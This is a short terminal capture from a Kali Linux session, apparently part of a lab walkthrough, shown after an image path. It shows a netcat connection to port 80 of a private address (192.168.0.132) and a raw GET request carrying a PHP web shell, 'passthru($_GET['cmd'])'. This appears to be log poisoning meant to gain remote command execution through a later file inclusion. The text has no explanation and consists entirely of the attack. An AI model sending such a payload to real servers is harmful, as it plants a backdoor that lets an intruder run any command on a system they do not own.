 ┌──(test㉿kali)-[~]
└─$ nc -nv 192.168.0.132 80
(UNKNOWN) [192.168.0.132] 80 (http) open
GET /<?php passthru($_GET['cmd']); ?>